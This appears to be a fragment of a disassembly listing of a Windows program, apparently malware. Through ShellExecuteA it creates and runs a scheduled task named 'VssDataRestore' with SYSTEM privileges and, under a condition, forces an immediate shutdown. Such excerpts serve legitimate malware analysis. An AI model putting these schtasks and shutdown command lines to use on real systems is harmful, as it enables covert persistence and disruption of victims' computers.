 push 0
push 0
push offset aCreateRuSystem ; "/Create /RU SYSTEM /SC ONCE /TN VssData"...
push offset aSchtasks ; "schtasks"
push offset aOpen_0 ; "open"
push 0
call ShellExecuteA
push 1388h
call Sleep
push 0
push 0
push offset aRunTnVssdatare ; "/Run /tn VssDataRestore"
push offset aSchtasks ; "schtasks"
push offset aOpen_0 ; "open"
push 0
call ShellExecuteA
loc_4107B6: ; CODE XREF: CODE:00410765↑j
; CODE:00410776↑j
mov eax, offset dword_426AC4
mov edx, offset a00000000000000 ; "000000000000000000000000000000000000000"...
call sub_404410
push offset dword_426AC4
mov edx, ds:dword_426AC4
mov eax, offset dword_41096C
call sub_40496C
mov ecx, eax
dec ecx
mov edx, 1
mov eax, ds:dword_426AC4
call sub_4048E4
mov eax, ds:dword_426AC4
mov edx, offset aTrue ; "true"
call sub_4047D0
jnz short loc_41081A
push 0
push offset dword_4129EC
push offset aFST00 ; " -f -s -t 00"
push offset aShutdown ; "shutdown"
push offset aOpen_0 ; "open"
push 0
call ShellExecuteA
loc_41081A: ; CODE XREF: CODE:004107FB↑j
call V_CreateWindow
mov eax, ds:dword_4147D4
push eax